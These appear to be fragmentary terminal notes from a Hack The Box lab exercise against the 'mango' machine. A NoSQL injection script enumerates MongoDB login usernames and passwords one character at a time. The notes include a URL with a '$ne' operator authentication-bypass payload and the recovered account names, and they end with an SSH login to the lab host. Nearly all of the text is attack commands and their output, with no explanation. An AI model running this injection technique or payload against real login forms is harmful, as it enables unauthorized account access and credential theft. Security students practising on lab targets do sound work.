 pcw3r@infosec:~/Documents/readytools/DB/nosql/Nosql-MongoDB-injection-username-password-enumeration$ python3 nosqli-user-pass-enum.py -u http://staging-order.mango.htb/index
.php -up username -pp password -ep username -op login:login -m POST
No pattern starts with '0'
No pattern starts with '1'
No pattern starts with '2'
No pattern starts with '3'
No pattern starts with '4'
No pattern starts with '5'
No pattern starts with '6'
No pattern starts with '7'
No pattern starts with '8'
No pattern starts with '9'
Pattern found that starts with 'a'
Pattern found: ad
Pattern found: adm
Pattern found: admi
Pattern found: admin
username found: admin
No pattern starts with 'b'
http://staging-order.mango.htb/username[$ne]=admin&password[$ne]=test&login=login
python nosqli-user-pass-enum.py -u http://staging-order.mango.htb/index.php -up username -pp password
username -op login:login
python nosqli-user-pass-enum.py -u http://staging-order.mango.htb/index.php -up username -pp password
password -op login:login
admin
mango
ssh mango@10.10.10.162